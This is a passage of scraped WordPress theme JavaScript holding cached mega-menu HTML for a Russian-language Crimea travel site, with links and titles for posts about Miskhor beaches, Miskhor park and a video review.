2018\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc\/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d0%b5\/\" class=\"td-post-category\">\u0412\u0438\u0434\u0435\u043e \u043e \u041a\u0440\u044b\u043c\u0435<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f\/\" rel=\"bookmark\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\">\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bf%d0%bb%d1%8f%d0%b6-%d1%81%d0%b0%d0%bd%d0%b0%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d0%b0%d0%b9-%d0%bf%d0%b5%d1%82%d1%80%d0%b8-%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0\/\" rel=\"bookmark\" title=\"\u041f\u043b\u044f\u0436 \u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u044f \u0410\u0439-\u041f\u0435\u0442\u0440\u0438, \u043f\u043b\u044f\u0436\u0438 \u041c\u0438\u0441\u0445\u043e\u0440\u0430\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043f\u043b\u044f\u0436-\u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u044f-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u043e\u0431\u0449\u0438\u0439-\u0432\u0438\u0434-2017-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043f\u043b\u044f\u0436-\u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u044f-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u043e\u0431\u0449\u0438\u0439-\u0432\u0438\u0434-2017-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043f\u043b\u044f\u0436-\u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u044f-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u043e\u0431\u0449\u0438\u0439-\u0432\u0438\u0434-2017-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u041f\u043b\u044f\u0436 \u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u044f \u0410\u0439-\u041f\u0435\u0442\u0440\u0438\" title=\"\u041f\u043b\u044f\u0436 \u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u044f \u0410\u0439-\u041f\u0435\u0442\u0440\u0438, \u043f\u043b\u044f\u0436\u0438 \u041c\u0438\u0441\u0445\u043e\u0440\u0430\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b3%d0%b4%d0%b5-%d0%bf%d0%be%d0%b1%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83\/\" class=\"td-post-category\">\u0413\u0434\u0435 \u043f\u043e\u0431\u044b\u0432\u0430\u0442\u044c \u0432 \u041a\u0440\u044b\u043c\u0443<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bf%d0%bb%d1%8f%d0%b6-%d1%81%d0%b0%d0%bd%d0%b0%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d0%b0%d0%b9-%d0%bf%d0%b5%d1%82%d1%80%d0%b8-%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0\/\" rel=\"bookmark\" title=\"\u041f\u043b\u044f\u0436 \u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u044f \u0410\u0439-\u041f\u0435\u0442\u0440\u0438, \u043f\u043b\u044f\u0436\u0438 \u041c\u0438\u0441\u0445\u043e\u0440\u0430\">\u041f\u043b\u044f\u0436 \u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u044f \u0410\u0439-\u041f\u0435\u0442\u0440\u0438, \u043f\u043b\u044f\u0436\u0438 \u041c\u0438\u0441\u0445\u043e\u0440\u0430<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0-%d0%b7%d0%b8%d0%bc%d0%be%d0%b9-%d0%bf%d0%bb%d1%8f%d0%b6-%d1%81%d0%b0%d0%bd-%d0%b0%d0%b9-%d0%bf%d0%b5%d1%82%d1%80%d0%b8\/\" rel=\"bookmark\" title=\"\u041f\u043b\u044f\u0436\u0438 \u041c\u0438\u0441\u0445\u043e\u0440\u0430 \u0437\u0438\u043c\u043e\u0439: \u043f\u043b\u044f\u0436 \u0441\u0430\u043d. \u0410\u0439-\u041f\u0435\u0442\u0440\u0438 \u0438 \u0432\u0438\u043b\u043b\u044b \u0420\u043e\u0437\u0430 \u0412\u0435\u0442\u0440\u043e\u0432, 05 \u0444\u0435\u0432\u0440\u0430\u043b\u044f 2018\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0417\u041d\u0410\u0427\u041e\u041a-\u041c\u0410\u041a\u0415\u0422_2018-02-05-\u041f\u043b\u044f\u0436-\u0441\u0430\u043d\u0430\u0442-\u0410\u0439-\u041f\u0435\u0442\u0440\u0438-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0417\u041d\u0410\u0427\u041e\u041a-\u041c\u0410\u041a\u0415\u0422_2018-02-05-\u041f\u043b\u044f\u0436-\u0441\u0430\u043d\u0430\u0442-\u0410\u0439-\u041f\u0435\u0442\u0440\u0438-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0417\u041d\u0410\u0427\u041e\u041a-\u041c\u0410\u041a\u0415\u0422_2018-02-05-\u041f\u043b\u044f\u0436-\u0441\u0430\u043d\u0430\u0442-\u0410\u0439-\u041f\u0435\u0442\u0440\u0438-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u041f\u043b\u044f\u0436\u0438 \u041c\u0438\u0441\u0445\u043e\u0440\u0430 \u0437\u0438\u043c\u043e\u0439: \u043f\u043b\u044f\u0436 \u0441\u0430\u043d. \u0410\u0439-\u041f\u0435\u0442\u0440\u0438 \u0438 \u0432\u0438\u043b\u043b\u044b \u0420\u043e\u0437\u0430 \u0412\u0435\u0442\u0440\u043e\u0432, 05 \u0444\u0435\u0432\u0440\u0430\u043b\u044f 2018\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc\/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d0%b5\/\" class=\"td-post-category\">\u0412\u0438\u0434\u0435\u043e \u043e \u041a\u0440\u044b\u043c\u0435<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0-%d0%b7%d0%b8%d0%bc%d0%be%d0%b9-%d0%bf%d0%bb%d1%8f%d0%b6-%d1%81%d0%b0%d0%bd-%d0%b0%d0%b9-%d0%bf%d0%b5%d1%82%d1%80%d0%b8\/\" rel=\"bookmark\" title=\"\u041f\u043b\u044f\u0436\u0438 \u041c\u0438\u0441\u0445\u043e\u0440\u0430 \u0437\u0438\u043c\u043e\u0439: \u043f\u043b\u044f\u0436 \u0441\u0430\u043d. \u0410\u0439-\u041f\u0435\u0442\u0440\u0438 \u0438 \u0432\u0438\u043b\u043b\u044b \u0420\u043e\u0437\u0430 \u0412\u0435\u0442\u0440\u043e\u0432, 05 \u0444\u0435\u0432\u0440\u0430\u043b\u044f 2018\">\u041f\u043b\u044f\u0436\u0438 \u041c\u0438\u0441\u0445\u043e\u0440\u0430 \u0437\u0438\u043c\u043e\u0439: \u043f\u043b\u044f\u0436 \u0441\u0430\u043d. \u0410\u0439-\u041f\u0435\u0442\u0440\u0438 \u0438 \u0432\u0438\u043b\u043b\u044b \u0420\u043e\u0437\u0430 \u0412\u0435\u0442\u0440\u043e\u0432, 05...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0-%d0%bf%d0%bb%d1%8f%d0%b6-%d1%80%d0%b5%d1%81%d0%bf%d0%b5%d0%ba%d1%82-%d1%85%d0%be%d0%bb%d0%bb-%d0%b8-%d1%81%d0%be%d1%81%d0%b5\/\" rel=\"bookmark\" title=\"\u041f\u043b\u044f\u0436\u0438 \u041c\u0438\u0441\u0445\u043e\u0440\u0430: \u043f\u043b\u044f\u0436 \u0420\u0435\u0441\u043f\u0435\u043a\u0442-\u0425\u043e\u043b\u043b \u0438 \u0441\u043e\u0441\u0435\u0434\u043d\u0438\u0439 \u0431\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u044b\u0439 \u043f\u043b\u044f\u0436\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043f\u043b\u044f\u0436\u0438-\u043c\u0438\u0441\u0445\u043e\u0440\u0430-\u0431\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u044b\u0439-\u0438-\u043f\u043b\u044f\u0436-\u0440\u0435\u0441\u043f\u0435\u043a\u0442-\u0445\u043e\u043b\u043b\u0430-5-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043f\u043b\u044f\u0436\u0438-\u043c\u0438\u0441\u0445\u043e\u0440\u0430-\u0431\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u044b\u0439-\u0438-\u043f\u043b\u044f\u0436-\u0440\u0435\u0441\u043f\u0435\u043a\u0442-\u0445\u043e\u043b\u043b\u0430-5-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043f\u043b\u044f\u0436\u0438-\u043c\u0438\u0441\u0445\u043e\u0440\u0430-\u0431\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u044b\u0439-\u0438-\u043f\u043b\u044f\u0436-\u0440\u0435\u0441\u043f\u0435\u043a\u0442-\u0445\u043e\u043b\u043b\u0430-5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u041f\u043b\u044f\u0436\u0438 \u041c\u0438\u0441\u0445\u043e\u0440\u0430: \u043f\u043b\u044f\u0436 \u0420\u0435\u0441\u043f\u0435\u043a\u0442-\u0425\u043e\u043b\u043b \u0438 \u0441\u043e\u0441\u0435\u0434\u043d\u0438\u0439 \u0431\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u044b\u0439 \u043f\u043b\u044f\u0436\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/\" class=\"td-post-category\">\u041a\u0440\u044b\u043c, \u042e\u0411\u041a<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0-%d0%bf%d0%bb%d1%8f%d0%b6-%d1%80%d0%b5%d1%81%d0%bf%d0%b5%d0%ba%d1%82-%d1%85%d0%be%d0%bb%d0%bb-%d0%b8-%d1%81%d0%be%d1%81%d0%b5\/\" rel=\"bookmark\" title=\"\u041f\u043b\u044f\u0436\u0438 \u041c\u0438\u0441\u0445\u043e\u0440\u0430: \u043f\u043b\u044f\u0436 \u0420\u0435\u0441\u043f\u0435\u043a\u0442-\u0425\u043e\u043b\u043b \u0438 \u0441\u043e\u0441\u0435\u0434\u043d\u0438\u0439 \u0431\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u044b\u0439 \u043f\u043b\u044f\u0436\">\u041f\u043b\u044f\u0436\u0438 \u041c\u0438\u0441\u0445\u043e\u0440\u0430: \u043f\u043b\u044f\u0436 \u0420\u0435\u0441\u043f\u0435\u043a\u0442-\u0425\u043e\u043b\u043b \u0438 \u0441\u043e\u0441\u0435\u0434\u043d\u0438\u0439 \u0431\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u044b\u0439 \u043f\u043b\u044f\u0436<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_1_696b40d3a48e4","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_1_696b40d3a48e4));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 61;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f\/\" rel=\"bookmark\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439 \u043f\u0430\u0440\u043a \u043d\u0430\u0448\u0430 \u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f, \u0430\u0432\u0433\u0443\u0441\u0442 2018\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc\/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d0%b5\/\" class=\"td-post-category\">\u0412\u0438\u0434\u0435\u043e \u043e \u041a\u0440\u044b\u043c\u0435<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f\/\" rel=\"bookmark\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\">\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b8-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f%d0%b0%d0%b2%d0%b3%d1%83%d1%81%d1%82-2017\/\" rel=\"bookmark\" title=\"\u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439  \u043f\u0430\u0440\u043a \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f, \u0430\u0432\u0433\u0443\u0441\u0442 2016\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0447\u0430\u043b\u043e-\u0430\u043b\u043b\u0435\u0438-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0447\u0430\u043b\u043e-\u0430\u043b\u043b\u0435\u0438-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0447\u0430\u043b\u043e-\u0430\u043b\u043b\u0435\u0438-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439  \u043f\u0430\u0440\u043a \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f, \u0430\u0432\u0433\u0443\u0441\u0442 2016\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/\" class=\"td-post-category\">\u0413\u043e\u0440\u043e\u0434\u0430\/\u043f\u043e\u0441\u0435\u043b\u043a\u0438 \u041a\u0440\u044b\u043c\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b8-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f%d0%b0%d0%b2%d0%b3%d1%83%d1%81%d1%82-2017\/\" rel=\"bookmark\" title=\"\u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439  \u043f\u0430\u0440\u043a \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f, \u0430\u0432\u0433\u0443\u0441\u0442 2016\">\u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439  \u043f\u0430\u0440\u043a \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f, \u0430\u0432\u0433\u0443\u0441\u0442 2016<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0-%d0%b7%d0%b8%d0%bc%d0%be%d0%b9-%d0%bf%d0%bb%d1%8f%d0%b6-%d1%81%d0%b0%d0%bd-%d0%b0%d0%b9-%d0%bf%d0%b5%d1%82%d1%80%d0%b8\/\" rel=\"bookmark\" title=\"\u041f\u043b\u044f\u0436\u0438 \u041c\u0438\u0441\u0445\u043e\u0440\u0430 \u0437\u0438\u043c\u043e\u0439: \u043f\u043b\u044f\u0436 \u0441\u0430\u043d. \u0410\u0439-\u041f\u0435\u0442\u0440\u0438 \u0438 \u0432\u0438\u043b\u043b\u044b \u0420\u043e\u0437\u0430 \u0412\u0435\u0442\u0440\u043e\u0432, 05 \u0444\u0435\u0432\u0440\u0430\u043b\u044f 2018\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0417\u041d\u0410\u0427\u041e\u041a-\u041c\u0410\u041a\u0415\u0422_2018-02-05-\u041f\u043b\u044f\u0436-\u0441\u0430\u043d\u0430\u0442-\u0410\u0439-\u041f\u0435\u0442\u0440\u0438-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0417\u041d\u0410\u0427\u041e\u041a-\u041c\u0410\u041a\u0415\u0422_2018-02-05-\u041f\u043b\u044f\u0436-\u0441\u0430\u043d\u0430\u0442-\u0410\u0439-\u041f\u0435\u0442\u0440\u0438-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0417\u041d\u0410\u0427\u041e\u041a-\u041c\u0410\u041a\u0415\u0422_2018-02-05-\u041f\u043b\u044f\u0436-\u0441\u0430\u043d\u0430\u0442-\u0410\u0439-\u041f\u0435\u0442\u0440\u0438-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u041f\u043b\u044f\u0436\u0438 \u041c\u0438\u0441\u0445\u043e\u0440\u0430 \u0437\u0438\u043c\u043e\u0439: \u043f\u043b\u044f\u0436 \u0441\u0430\u043d. \u0410\u0439-\u041f\u0435\u0442\u0440\u0438 \u0438 \u0432\u0438\u043b\u043b\u044b \u0420\u043e\u0437\u0430 \u0412\u0435\u0442\u0440\u043e\u0432, 05 \u0444\u0435\u0432\u0440\u0430\u043b\u044f 2018\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc\/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d0%b5\/\" class=\"td-post-category\">\u0412\u0438\u0434\u0435\u043e \u043e \u041a\u0440\u044b\u043c\u0435<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0-%d0%b7%d0%b8%d0%bc%d0%be%d0%b9-%d0%bf%d0%bb%d1%8f%d0%b6-%d1%81%d0%b0%d0%bd-%d0%b0%d0%b9-%d0%bf%d0%b5%d1%82%d1%80%d0%b8\/\" rel=\"bookmark\" title=\"\u041f\u043b\u044f\u0436\u0438 \u041c\u0438\u0441\u0445\u043e\u0440\u0430 \u0437\u0438\u043c\u043e\u0439: \u043f\u043b\u044f\u0436 \u0441\u0430\u043d. \u0410\u0439-\u041f\u0435\u0442\u0440\u0438 \u0438 \u0432\u0438\u043b\u043b\u044b \u0420\u043e\u0437\u0430 \u0412\u0435\u0442\u0440\u043e\u0432, 05 \u0444\u0435\u0432\u0440\u0430\u043b\u044f 2018\">\u041f\u043b\u044f\u0436\u0438 \u041c\u0438\u0441\u0445\u043e\u0440\u0430 \u0437\u0438\u043c\u043e\u0439: \u043f\u043b\u044f\u0436 \u0441\u0430\u043d. \u0410\u0439-\u041f\u0435\u0442\u0440\u0438 \u0438 \u0432\u0438\u043b\u043b\u044b \u0420\u043e\u0437\u0430 